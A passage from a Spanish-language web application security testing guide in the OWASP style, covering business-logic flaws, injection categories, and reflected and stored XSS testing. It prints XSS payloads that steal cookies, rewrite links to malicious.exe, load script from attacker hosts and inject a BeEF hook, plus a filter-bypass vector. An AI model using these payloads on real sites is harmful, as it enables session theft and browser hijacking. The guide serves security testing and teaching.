

Estos datos son una entrada clave para diseñar las comprobaciones lógicas.

### Diseñar las comprobaciones lógicas

Aquí se muestran varías pautas para desarrollar comprobaciones lógicas para los datos recogidos en bruto.

- · Tabla de privilegios Haz uso de la tabla de privilegios como referencia a la hora de desarrollar amenazas lógicas específicas de aplicación. En general, desarrolla una comprobación para cada privilegio de administrador para comprobar si podría ser ejecutado ilegalmente por un rol de usuario sin privilegios, o con privilegios mínimos. Por ejemplo
	- o Privilegio: El Gestor de Operaciones no puede aprobar un pedido de cliente
	- o Comprobación Lógica: El Gestor de Operaciones aprueba un pedido de cliente
- Gestión inadecuada de secuencias especiales de acciones de usuario Navegar a través de una aplicación de cierto modo o volver a visitar páginas de forma no sincronizada puede causar errores lógicos que provoquen que la aplicación haga algo no esperado. Por ejemplo::
	- o Un asistente de aplicación en que uno rellena una serie de campos de formulario y procede al paso siguiente. Uno no podría en una situación normal (de acuerdo a los desarrolladores) entrar en el asistente a mitad del proceso. Guardando en los favoritos un paso intermedio (pongamos por ejemplo, el paso 4 de 7), y tras ello continuar con los otros pasos hasta completar el envío de los formularios, entonces visitar el paso intermedio que había sido quardado en los favoritos, podría "alterar" la lógica del backend, debido a un modelo de estados débil.
- Cubrir todas las rutas de transacciones de negocio Mientras estés diseñando comprobaciones, comprueba la posibilidad de métodos alternativos para realizar la misma transacción de negocio. Por ejemplo, crea pruebas tanto para los modos de pago en efectivo como a crédito.

· Validación del lado cliente - Comprueba todas las validaciones del lado de cliente, y observa como podrían ser la base para el desarrollo de comprobaciones lógicas. Por ejemplo, una transferencia de fondos contiene una validación de la existencia de valores negativos en el campo de cantidad. Esta información puede ser empleada para diseñar una comprobación lógica como "Un usuario transfiere una cantidad negativa de dinero".

### Prerreauisitos estándar

Generalmente, algunas actividades útiles a disponer son:

- Crear usuarios de comprobación con permisos diferentes
- Explorar todos los escenarios/flujos de negocio importantes en la aplicación

### Ejecución de comprobaciones lógicas

Uno por uno, selecciona cada comprobación lógica y haz lo siguiente:

- Analiza la secuencia HTTP/S que se realiza bajo un escenario de uso aceptable correspondiente a la comprobación lógica
	- o Comprueba el orden de las peticiones HTTP/S
	- o Comprende el propósito de los campos de formulario, campos ocultos y parámetros de cadena de consulta que se envían
- · Pruébalos y utilízalos inadecuadamente explotando las vulnerabilidades conocidas
- Verifica si la aplicación falla la comprobación

### Un ejemplo de la vida real

Para brindar al lector con un ejemplo de este problema y como testearlo, describimos a continuación un caso real que fue investigado por uno de los autores en 2006. En aquellos tiempos, un proveedor de telefonia movil (llamemoslo TelefonoDefectuoso.com) lanzo un servicio de webmail y SMS para sus clientes con las siguientes caracteristicas:

- Nuevos clientes, cuando adquieren una tarjeta SIM, pueden abrir una cuenta de correo electronico permanente y gratuita con el dominio telefonodefectuoso.com
- La cuenta de correo es preservada incluso si el cliente transfiere la tarjeta SIM a otro operador telefonico.
- Sin embargo, mientras que la tarieta SIM sea registrada a telefonodefectuoso.com, cada vez que un correo electronico es recibido, un mensaje SMS es enviado al cliente, incluyendo el remitente y el titulo del correo.
- · La aplicación SMS verifica que el numero telefonico de destino sea un cliente legitimo desde su propia copia de la base de datos de clientes, la cual es actualizada automáticamente cada 8 horas aproximadamente.



La aplicación ha sido desarrollada siguiendo mejores prácticas de seguridad, pero sufre de una falla en la logica de negocio y rapidamente TelefonoDefectuoso fue atacado por el siguiente tipo de fraude:

- El atacante compra una tarjeta SIM de TelefonoDefectuoso
- El atacante inmediatamente pide transferir la tarjeta SIM a otro proveedor de telefonia movil, el cual acredita €0.05 por cada mensaje recibido de SMS.
- Apenas la tarieta SIM fue transferida al nuevo proveedor, el usuario malicioso comenzo a enviar cientos de correos electronicos a su cuenta de correo electronico TelefonoDefectuoso.
- El usuario malicioso tiene un margen de 8 horas antes que la aplicación de correo electronico y SMS actualice su listado de usuarios y no envie mas correos electronicos.
- Para ese entonces, el usuario ha acumulado alrededor de €50/100 en la tarjeta, y procede a venderla en Ebay.

Los desarrolladores asumieron que los mensajes SMS enviados durante el periodo de 8 horas introducian un costo insignificante pero fallaron al considerar la posibilidad de un ataque automatico como el descripto. Como podemos ver, el tiempo de sincronizacion de la lista de clientes combinado con la falta de un limite para el numero de mensajes que un usuario puede enviar en un periodo de tiempo, introdujo una falla critica en el sistema que fue rapidamente explotada por usuarios maliciosos.

## **REFERENCIAS**

### **Documentos**

- Business logic http://en.wikipedia.org/wiki/Business logic
- Prevent application logic attacks with sound app security practices http://searchappsecurity.techtarget.com/gng/0,289202,sid92\_gci1213424,00.html?bucket=NEWS&topic=30 2570

#### **Herramientas**

Las herramientas automatizadas no son capaces de detectar vulnerabilidades lógicas. Por ejemplo, los programas no tienen un modo de detectar si la página de "transferencia de fondos" de un banco permite transferir una cantidad negativa a otro usuario (en otras palabras, permite a un usuario transferir una cantidad positiva en su propia cuenta) ni tienen mecanismo alguno para ayudar a las personas a sospechar de esta posibilidad..

Evitar transferencia de cantidades negativas: Las herramientas existentes pueden ser mejoradas de modo que puedan reportar validaciones del lado del cliente. Por ejemplo, la herramienta puede tener una característica a través de la cual rellena un formulario con valores anómalos e intenta enviarlos utilizando una implementación de navegador completa. Debería comprobar si el navegador realmente envía la petición. Detectar que el navegador no ha enviado la petición indicaría a la herramienta que los valores enviados no están siendo aceptados debido a una validación en el lado del cliente. En nuestro ejemplo de "transferencia de cantidad negativa", la persona que realiza las pruebas aprendería que la comprobación de transferencia de cantidades negativas podría ser una prueba interesante. Podría entonces diseñar una prueba en la cual la herramienta se salta el código de validación desde el extremo de cliente y comprobase si la respuesta resultante contiene la cadena "transferencia de fondos con éxito". Lo que queremos remarcar no es que la herramienta fuese capaz de detectar esta u otras vulnerabilidades de este tipo, sino que, con un poco de reflexión, podría ser posible añadir

muchas otras posibilidades para incluir en las herramientas, a la hora de ayudar a las personas a cargo de las pruebas a encontrar esos tipos de vulnerabilidades lógicas.

## 4.8 PRUFBAS DE VALIDACIÓN DE DATOS

La debilidad más común en la seguridad de aplicaciones web, es la falta de una validación adecuada de las entradas procedentes del cliente o del entorno de la aplicación. Esta debilidad conduce a casi todas las principales vulnerabilidades en aplicaciones, como inyecciones sobre el intérprete, ataques locale/Unicode, sobre el sistema de archivos y desbordamientos de búfer.

Los datos procedentes de cualquier entidad/cliente externos nunca deberían ser considerados como confiables, ya que una entidad/cliente externo puede alterar los datos: "All input is Evil" como dice Michael Howard en su famoso libro "Writing Secure Code". Esta es la regla número uno. El problema es que en una aplicación compleja, los puntos de acceso para un atacante se incrementan en número, y es fácil que te olvides de implementarla.

En este capítulo describimos cómo comprobar todas las formas posibles de validación de entradas, para poder comprender si la aplicación es lo suficientemente resistente ante cualquier tipo entrada de datos

Dividimos la validación de datos en las siguientes categorías principales:

### **Cross Site Scripting**

Hablamos de pruebas de Cross Site Scripting (XSS) cuando se intentan manipular los parámetros de entrada que recibe la aplicación para que genere una salida maliciosa. Encontramos un XSS cuando la aplicación no valida nuestra entrada y genera la salida que se encuentra bajo nuestro control. Esta vulnerabilidad genera varios tipos de ataques, por ejemplo, robar información confidencial (tales como cookies de sesion) o tomando control del navegador de una victima.

Un XSS explota el siguiente patrón: Entrada -> Salida == cross-site scripting

En esta guia, los siguientes tipos de XSS son discutidos en detalle:

4.8.1 Pruebas de XSS Reflejado (OWASP-DV-001)

4.8.2 Pruebas de XSS Almacenado (OWASP-DV-002)

4.8.3 Pruebas de XSS basado en DOM (OWASO-DV-003)

4.8.4 Pruebas de XSS basado en Flash (OWASP-DV-004)

## 4.8.5 Inyección SQL (OWASP-DV-005)

Hablamos de pruebas de Inyección SQL cuando intentamos inyectar una determinada consulta SQL directamente en la Base de Datos. Encontramos una vulnerabilidad SQL si la aplicación utiliza entradas de usuario para crear consultas SQL, sin que la aplicación haga una validación adecuada de los datos. Una explotacion exitosa de esta clase de vulnerabilidad permite a un usuario no autorizado acceder o manipular datos en la base de datos. El objetivo es manipular los datos en la base de datos, un recurso vital para todas las empresas.



Una inyección SQL explota el siguiente patrón: Entrada -> Consulta SQL == Inyección SQL

En esta guia, los siguientes tipos de inyeccion SQL son discutidos en detalle:

4.8.5.1 Pruebas en Oracle

4.8.5.2 Pruebas en MySQL

4.8.5.3 Pruebas en SQL Server

4.8.5.4 Pruebas en Microsoft Access

4.8.5.5 Pruebas en PostareSQL

### 4.8.6 Invección LDAP (OWASP-DV-006)

Las pruebas de inyección LDAP son similares a las de SQL: las diferencias son que utilizamos el protocolo LDAP en lugar de SQL y que el objetivo es un Servidor LDAP en vez de un Servidor SQL. Una inyección LDAP explota el siguiente patrón:

Entrada -> Consulta LDAP == Inyección LDAP:

### 4.8.7 Invección ORM (OWASP-DV-007)

También las pruebas de inyección ORM son similares a las de SQL, pero en esta ocasión usamos una inyección SQL contra un modelo de objeto generado de acceso a datos. Desde el punto de vista del atacante, este ataque es virtualmente idéntico a un ataque de inyección SQL: sin embargo, la vulnerabilidad que facilita la inyección reside en el código generado por la herramienta ORM.

### 4.8.8 Inyección XML (OWASP-DV-008)

Hablamos de pruebas de inyección XML cuando tratamos de inyectar un determinado documento XML en la aplicación: si el intérprete XML falla al realizar una validación adecuada de los datos, la prueba resultará positiva.

Una inyección XML explota el siguiente patrón:

Entrada -> documento XML == Inyección XML

### 4.8.9 Invección SSI (OWASP-DV-009)

A menudo los servidores web ofrecen al desarrollador la posibilidad de añadir pequeñas piezas de código dinámico dentro de páginas html estáticas, sin tener que recurrir a lenguajes de programación completos, sean de ejecución en el servidor o en el cliente. Esta característica se lleva a cabo mediante los Server-Side Includes (SSI), unas extensiones muy simples que pueden permitir a un atacante inyectar código dentro de páginas html, o incluso realizar ejecución remota de código.

### 4.8.10 Inyección XPath (OWASP-DV-010)

Xpath es un lenguaje que ha sido diseñado y desarrollado para operar sobre datos descritos con XML. El objetivo de una prueba de inyección Xpath es inyectar elementos Xpath en una consulta que utilice este lenguaje. Algunos de los objetivos posibles son saltarse la autentificación o acceder a información sin autorización.

## 4.8.11 Inyección IMAP/SMTP (OWASP-DV-011)

Esta amenaza afecta a todas las aplicaciones que se comunican con servidores de correo (IMAP/SMTP), generalmente aplicaciones de webmail. El propósito de este test es verificar la capacidad de inyectar ordenes IMAP/SMTP arbitrarios en los servidores de correo, debido a una validación incorrecta de los datos de entrada.

Una inyección IMAP/SMTP explota el siguiente patrón:

Entrada -> orden IMAP/SMTP == Inyección IMAP/SMTP

## 4.8.12 Invección de código (OWASP-DV-012)

Esta sección describe cómo efectuar una prueba para comprobar si es posible introducir código como entrada en un página web y que éste sea ejecutado por el servidor web.

Una inyección de Código explota el siguiente patrón:

Entrada -> Código malicioso == Inyección de Código

### 4.8.13 Inserción de ordenes del sistema operativo (OWASP-DV-013)

En esta sección describimos cómo probar una aplicación a la inserción de ordenes del sistema operativo: es decir, tratar de inyectar un orden a través de una petición HTTP a la aplicación.

Una inyección de ordenes del sistema operativo explota el siguiente patrón:

Entrada -> Orden del sistema == Invección del orden

### 4.8.14 Prueba de desbordamiento de Búfer (OWASP-DV-014)

En estas pruebas comprobamos diferentes tipos de vulnerabilidades de desbordamiento de búfer (buffer overflow).

Aquí se muestran los métodos de prueba para los tipos más comunes de vulnerabilidad de desbordamiento de búfer:

4.8.14.1 Desbordamiento de memoria Heap (Heap overflow)

4.8.14.2 Desbordamiento de Pila (stack overflow)

4.8.14.3 Cadenas de Formato (Format strings)

En general, los desbordamientos de buffer explotan el siguiente patrón:

Entrada -> Fixed buffer o format string == desbordamiento

## 4.8.15 Pruebas de vulnerabilidad incubada (OWASP-DV-015)



La comprobación de vulnerabilidades incubadas es una prueba compleja que necesita de más de una vulnerabilidad de validación de datos para funcionar.

En cada patrón mostrado, los datos deben ser validados por la aplicación antes de ser considerados como confiables y procesados. Nuestro objetivo es comprobar si la aplicación realmente hace lo que debe hacer y no hace lo que no debería hacer.

### 4.8.16 Pruebas de HTTP Splitting/Smugaling (OWASP-DV-016)

Describe como realizar pruebas en busca de una vulnerabilidad HTTP, tales como HTTP Verb, HTTP Splitting, HTTP Smuggling.

# 4.8.1 PRUEBAS DE CROSS SITE SCRIPTING REFLEJADO (OWASP-DV-OO1)

# **BREVE RESUMEN**

El Cross Site Scripting Reflejado es otro de los nombres para XSS no persistentes, donde el ataque no es caragdo con la aplicación vulnerable pero es originado por la victima caragndo la URI culpable. En este articulo veremos algunos metodos para probar si una aplicación web es vulnerable a este tipo de ataques.

# **DESCRIPCION**

Los ataques de tipo XSS reflejado son tambien conocidos como de tipo 1 o no persistentes, y son los ataques mas frecuentes de XSS en la actualidad.

Cuando una aplicación web es vulnerable a este tipo de ataque, la misma pasara datos de entrada no validados al cliente. El modo mas comun de operación de este ataque incluve un paso de diseno. en el cual el atacante crea y comprueba la URI culpable, un paso de ingenieria social, en el cual convence a sus victimas de cargar esta URI en sus navegadores, y la eventual ejecución del codigo malicioso – utilizando las credenciales de la victima.

Comúnmente el codigo del atacante es escrito en Javascript, pero otros lenguajes de scripting pueden ser tambien utilizados, ej. ActionScript y VBScript.

Los atacantes tipicamente utilizaran estas vulnerabilidades para instalar keyloggers, robar credenciales de usuario, obtener los datos del portapapeles y cambiar el contenido de una pagina (ej. Enlaces de descargas).

Uno de los aspectos más importantes sobre las vulnerabilidades XSS es la codificacion de caracteres. En algunos casos, el servidor web o aplicación web no puede filtrar la codificacion de algunos caracteres, por lo tanto la aplicación web puede filtrar "<script>", pero no es capaz de filtrar %3escript%3e el cual simplemente incluye otra codificacion de los tags. Una herramienta util para testear la codificacion de caracteres es OWASP CAL9000

# PRUEBAS DE CAJA NEGRA Y EJEMPLO

Una prueba de caja negra incluye al menos tres pasos:

- 1. Detectar los vectores de entrada. El auditor debe determinar las variables de la aplicación web y como ingresarlas en la aplicación web. Ver el ejemplo detallado abaio.
- 2. Analizar cada vector de entrada para detectar posibles vulnerabilidades. Para detectar una vulnerabilidad XSS, el auditor utilizara datos especialmente disenados para cada vector de entrada. Tal entrada es tipicamente no danina, pero puede provocar respuestas desde el navegador web que manifiestan la vulnerabilidad. Los datos de prueba pueden ser generados utilizando un fuzzer de aplicación web o manualmente.
- 3. Por cada vulnerabilidad reportada en la fase previa, el auditor analizara el reporte e intentara explotarla con un ataque que tenga un impacto realista en la seguridad de la aplicación web.

### Ejemplo 1

Por ejemplo, considere un sitio que tenga un mensaje de bienvenida "Bienvenido" %nombredeusuario%" y un enlace de descarga.

o http://example.com/index.php?user=MrSmith

We'come Mr Smith Get terminal client!

http://example.com/tcclient.exe

El auditor debe sospechar que cada posible entrada de datos puede resultar en un ataque XSS. Para analizarlo, el auditor jugara con la variable de usuario e intentara provocar la vulnerabilidad. Intentemos hacer clic en el siguiente enlace y ver que sucede:

http://example.com/index.php?user=<script>alert(123)</script>

Si no existe sanitizacion en dicho enlace sucedera lo siguiente:



Esto indica que existe una vulnerabilidad XSS y pareciera ser que el auditor puede ejecutar codigo a su gusto en el navegador de cualquiera si el usuario hace clic en el enlace del auditor.

### Ejemplo 2



Intentemos otra pieza de codigo (enlace):

```
http://example.com/index.php?user=<script>window.onload = function() {var
AllLinks=document.getElementsByTagName("a");
AllLinks[0].href = "http://badexample.com/malicious.exe"; }</script>
```
Esto produce el siguiente comportamiento:



# Welcome Get terminal client!

http://badexample.com/malicious.exe

Esto causa que el usuario, haciendo clic en el enlace suministrado por el auditor, descargue el file malicioso.exe de un sitio web controlado por el atacante.

### Contramedidas

La mayoria de las aplicaciones web de hoy en dia utiliza sanitizacion. Sin embargo, algunas permanecen vulnerables. Los ataques de cross site scripting reflejado son prevenidos o bien del lado del servidor utilizando sanitizacion, o con un firewall de aplicaciones web, o del lado del cliente utilizando mecanismos de prevencion que estan embebidos en los navegadores web.

Debido a que la mayoria de los clientes no actualiza sus navegadores, el auditor no puede confiarse en esto y debe testear por vulnerabilidades asumiendo que los navegadores web no podran evitar el ataque. (Frei et al 2008)

Una aplicación web o el servidor web (ej. el modulo de Apache mod rewrite) puede convertir la URL que coincida con una expresion reqular como un procedimiento de sanitizacion. Por ejemplo la siguiente expresion regular puede ser usada para detectar (y bloquear) caracteres alfanumericos dentro de tags o barras inclinadas.

/((\\\$3C) |<)((\\\$2F) |\/) \* [a-z0-9\\\$] + ((\\\$3E) |>)/i

Como resultado, el ataque mencionado arriba no funcionara. Sin embargo, esta expresion regular no soluciona completamente el problema. En una prueba de caja gris, el auditor puede acceder al codigo fuente y analizar los procedimientos de sanitizacion para decidir si puede ser esquivado.

## Ejemplo 3

Para realizar pruebas de caja negra exista o no una vulnerabilidad, el auditor utilizara muchos vectores de test, cada uno intentando esquivar los diferentes procedimientos de sanitizacion, esperando que alguno de ellos funcione. Por ejemplo, digamos que el siguiente codigo es ejecutado:

 $\text{Sre} = "\text{/script}^{\sim}|\text{+src}/i";$ 

```
if (preg match(\frac{1}{2}re, \frac{1}{2} GET['var'])) {
echo "F\overline{i} \overline{l}tered";
return: \}echo "Welcome ".$ GET['var']." !";
2 >
```
En este escenario existe una expresion regular verificando si

<script [anything but the character: '>' ] src

es insertado. Esto es util para expresiones de filtrado como

<script src="http://attacker.com/xss.js"></script>

el cual es un ataque comun. Pero, en este caso es posible esquivar la sanitizacion utilizando el carácter ">" en un atributo entre script y src, tal como

http://www.example.com/?var=<SCRIPT%20a=">"%20SRC="http://www.attacker.com/xss.js"></SCRIPT>

Esto explotara la vulnerabilidad de cross site scripting mostrada anteriormente, ejecutando el codigo javascript en el servidor web del atacante como si fuera originado en el sitio web victima, www.example.com

Un test completo incluira instanciar una variable con varios vectores de ataque (ver apendice de vectores de fuzzing y el apendice de inveccion codificada).

Finalmente, analizar las respuestas puede ser muy complejo. Una manera simple de realizar esto es utilizar codigo que abre una ventana de dialogo, tal como nuestro ejemplo. Esto tipicamente indica que un atacante puede ejecutar codigo arbitrario Javascript en los navegadores de los visitantes.

# **REFERENCIAS**

### **Libros**

- Joel Scambray, Mike Shema, Caleb Sima "Hacking Exposed Web Applications", Second Edition, McGraw-Hill. 2006 - ISBN 0-07-226229-0
- Dafydd Stuttard, Marcus Pinto "The Web Application's Handbook Discovering and Exploiting Security Flaws", 2008, Wiley, ISBN 978-0-470-17077-9
- Jeremiah Grossman, Robert "RSnake" Hansen, Petko "pdp" D. Petkov, Anton Rager, Seth Fogie "Cross Site Scripting Attacks: XSS Exploits and Defense", 2007, Syngress, ISBN-10: 1-59749-154-3

### **Documentos**

- CERT Malicious HTML Taas Embedded in Client Web Reauests: Read
- Rsnake XSS Cheat Sheet: Read
- caisecurity.com The Cross Site Scripting FAQ: Read
- G.Ollmann HTML Code Injection and Cross-site scripting: Read
- A. Calvo, D. Tiscornia alert ('A JavaScript agent'): Read (To be published)
- S. Frei, T. Dübendorfer, G. Ollmann, M. May Understanding the Web browser threat: Read

#### **Herramientas**

- OWASP CAL9000 CAL9000 incluye una implementación ordenada de los ataques XSS de RSnake, Codificador/Decodificador de caracteres, Generador de peticiones HTTP y evaluador de respuesta, lista de comprobación de pruebas, Editor de ataques automatizados y mucho más.
- **PHP Charset Encoder(PCE) http://h4k.in/encoding** PCE ayuda a cifrar textos de forma arbitraria usando un conjunto de 65 caracteres que pueden ser usados por cargas útiles (payloads) personalizadas.
- ratproxy http://code.google.com/p/ratproxy/ Una herramienta de auditoria semi-automatica para aplicaciones web, optimizada para una deteccion precisa y sensitiva de potenciales problemas y patrones de diseno relacionados a la seguridad of potential problems and security-relevant design patterns based on the observation of existing, user-initiated traffic in complex web 2.0 environments.
- XSS-Proxy http://xss-proxy.sourceforge.net/XSS-Proxy es una herramienta de ataque avanzada contra Cross-Site-Scripting (XSS).
- **WebScarab** es un framework para analizar aplicaciones que se comunican usando los protocolos HTTP y HTTPS.
- **Burp -** http://portswigger.net/proxy/ Burp Proxy es un servidor proxy interactivo para pruebas y ataque de aplicaciones web.

## 4.8.2 PRUEBAS DE CROSS SITE SCRIPTING ALMACENADO (OWASP-DV-002)

## **BREVE RESUMEN**

Las Secuencias de Ordenes en Sitios Cruzados (Cross Site Scripting o XSS) almacenadas son el tipo más peligroso de Secuencias de Ordenes en Sitios Cruzados. Las aplicaciones web que permiten a los usuarios almacenar datos son potencialmente vulnerables a este tipo de ataque. Este capítulo muestra ejemplos de inyección de secuencias de ordenes en sitios cruzados almacenadas y escenarios de explotación relacionados.

# **DESCRIPCIÓN**

El XSS almacenado ocurre cuando una aplicación web obtiene una entrada del usuario posiblemente maliciosa, y la almacena en un repositorio para su uso posterior. La entrada que se almacena no se filtra correctamente. Como consecuencia, la información maliciosa aparecerá como parte del sitio web y se ejecutará dentro del navegador del usuario bajo los privilegios de la aplicación web.

Esta vulnerabilidad se puede usar para llevar a cabo varios ataques basados en el navegador incluyendo:

- Secuestrar el navegador de otro usuario
- Capturar información sensible que vean los usuarios de la aplicación
- · Desfiguración (defacement) aparente de la aplicación
- · Escaneo de puertos de estaciones internas ("internas" en relación a los usuarios de la aplicación web)
- · Envío dirigido de exploits basados en navegador
- Otras actividades maliciosas

No es necesario utilizar un enlace malicioso para explotar el XSS almacenado. Se produce una explotación con éxito cuando cualquier usuario visita una página con un XSS almacenado. A continuación se enumeran las fases típicas para un escenario de taque XSS almacenado:

- · El atacante almacena código malicioso en la página vulnerable
- El usuario se autentica en la aplicación
- · El usuario visita la página vulnerable
- El código malicioso se ejecuta en el navegador del usuario

Este tipo de ataque también puede ser aprovechado mediante herramientas marco (frameworks) de explotación como BeEF, XSS Proxy y Backframe. Estas herramientas permiten el desarrollo de exploits JavaScript muy complejos. El XSS almacenado es particularmente peligroso en las zonas de la aplicación a las que tienen aceso los usuarios con altos privilegios. Cuando el administrador visita la página vulnerable, el ataque se ejecuta automáticamente en su navegador. Esto podría exponer información sensible como por ejemplo testigos (testigos) de autorización de sesión.

# PRUEBAS DE CAJA NEGRA Y EJEMPLO

### Formularios de entrada

El primer paso es identificar todos los puntos a través de los cuales la entrada del usuario se almacena en el sistema y que después la aplicación va a mostrar. Algunos ejemplos típicos de entrada de usuario almacenada se pueden encontrar en:

Página de usuario o perfil: La aplicación permite al usuario editar o cambiar detalles de su perfil como su nombre, apellido, apodo, imagen (avatar), foto, dirección, etc.



- Cesta de la compra: la aplicación permite al usuario almacenar elementos en la cesta de la compra que pueden ser revisados más tarde.
- Gestor de archivos: aplicación que permite la subida de archivos.
- Preferencias o configuración de aplicación: aplicaciones que permiten que el usuario establezca una serie de opciones.

### Analizar el código HTML

La entrada de usuario almacenada por la aplicación generalmente se utiliza dentro de etiquetas HTML, pero también se puede encontrar como parte de contenido JavaScript. En este punto, es fundamental entender si la entrada se almacena y cómo se posiciona en el contexto de la página.

Ejemplo: dirección de correo electrónico almacenada en index2.php.



El código HTML de index2.php donde se almacena el valor del correo:

```
<input class="inputbox" type="text" name="email" size="40" value="aaa@aa.com" />
In this case, the pen-auditor needs to find a way to inject code outside the <input> tag as
helow:
<input class="inputbox" type="text" name="email" size="40" value="aaa@aa.com"> MALICIOUS CODE
<!-- />
```
#### Pruebas para detectar el XSS almacenado

Esta fase incluye pruebas de los controles de validación/filtrado de la entrada. Algunos ejemplos básicos de inyección para este caso:

```
aaa@aa.com"><script>alert(document.cookie)</script>
aaa@aa.com%22%3E%3Cscript%3Ealert(document.cookie)%3C%2Fscript%3E
```
Hay que asegurarse de que la entrada se envía a través de la aplicación. Esto generalmente conlleva deshabilitar JavaScript si se han implementado controles de seguridad del lado del usuario, o modificar las peticiones HTTTP con un Proxy web como WebScarab. También es importante probar la misma inyección tanto con peticiones HTTP GET como HTTP POST. La inyección mostrada anteriormente produce una ventana emergente que contiene los valores de las coookies.

#### **Resultado Esperado:**



El código HTML tras la invección:

```
<input class="inputbox" type="text" name="email" size="40"
value="aaa@aa.com"><script>alert(document.cookie)</script>
```
La entrada se almacena y el navegador ejecuta la carga útil (payload) del XSS cuando se recarga la página. Si la entrada es codificada con caracteres de escape por la aplicación (escaped), los encargados de realizar las pruebas deberían comprobar si la aplicación tiene filtros XSS. Por ejemplo, si la cadena "SCRIPT" es reemplazada por un espacio o un carácter NULL esto podría indicar la existencia de un filtro de XSS. Existen muchas técnicas para evadir los filtros de entrada. Se recomienda encarecidamente que los responsables de las pruebas consulten las páginas de técnicas XSS RSnake y Mario que proporcionan una extensa lista de ataques XSS y mecanismos de evasión de filtros. Véase la sección de Documentos/herramientas para una información más detallada.

### Aprovechar XSS almacenados con BeEF

El XSS almacenado se puede explotar con herramientas de explotación JavaScript avanzadas como BeEF, XSS Proxy y Backframe. Veamos qué pasos involucra un escenario típico de explotación con BeEF:

- Inyectar un código de enganche (hook) JavaScript que se comunica con el entorno de explotación en el navegador del atacante (BeEF).
- · Esperar a que el usuario de la aplicación visualice la página vulnerable donde se muestra la entrada del atacante almacenada.
- Controlar el navegador del usuario de la aplicación mediante la consola BeEF.

El código de enganche JavaScript se puede inyectar explotando una vulnerabilidad XSS en la aplicación web.

Ejemplo: inyección de BeEF en index2.php:

```
aaa@aa.com"><script src=http://attackersite/beef/hook/beefmagic.js.php></script>
```
Cuando el usuario carga la página index2.php, el script beefmagic.js.php es ejecutado por el navegador. A partir de ese momento es posible acceder a las cookies, realizar capturas de la pantalla o el portapapeles del usuario, y lanzar ataques XSS complejos.

### Resultado esperado



Este ataque es particularmente efectivo en páginas vulnerables que son visualizadas por muchos usuarios con diferentes privilegios.

### Envío de ficheros

Si la aplicación web permite el envío o subida de ficheros a la web, es importante comprobar si es possible subir contenido HTML. Por ejemplo, si se permiten archivos HTML o TXT, se puede inyectar una carga útil XSS en el fichero enviado. El auditor de seguridad debería también verificar si la subida de archivos permite establecer tipos MIME arbitrarios.

Considere la siguiente petición HTTP POST para un envío de fichero:

```
POST /fileupload.aspx HTTP/1.1
\lceil \dots \rceilContent-Disposition: form-data; name="uploadfile1"; filename="C:\Documents and
Settings\test\Desktop\test.txt"
Content-Type: text/plain
```
 $t \approx t$ 

Este fallo de diseño se puede explotar con ataques de fallo de manejo de MIME en el navegador. Por ejemplo, archivos aparentemente inofensivos como JPG y GIF pueden contener una carga útil XSS que se ejecuta cuando se cargan en el navegador. Esto es posible cuando se establece el tipo MIME de una imagen que debería ser image/gif se establece en su lugar a text/HTML. En este caso el archivo será tratado por el navegador cliente como HTML.

Petición HTTP POST manipulada:

```
Content-Disposition: form-data; name="uploadfile1"; filename="C:\Documents and
Settings\test\Desktop\test.gif"
